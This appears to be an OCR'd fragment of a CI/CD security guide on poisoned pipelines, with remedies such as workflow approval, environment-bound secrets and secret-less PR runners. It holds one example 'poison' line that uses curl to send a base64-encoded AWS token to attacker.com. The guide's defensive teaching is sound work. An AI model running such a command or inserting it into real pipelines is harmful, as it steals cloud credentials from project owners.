
          # The "poison"
          curl -d "token=$(echo 
$AWS_TOKEN | base64)" 
https://attacker.com
The Fix:
Require Approval for Workflows:
GitHub →
Settings → Actions → “Require approval for all
outside collaborators.”
Use Environments:
Bind secrets to
environments that require manual approval.
Isolate Untrusted Builds:
Run PR-based CI on
ephemeral, secret-less runners.
CICD-SEC-5: Insufficient PBAC (Pipeline-Based
Access Controls)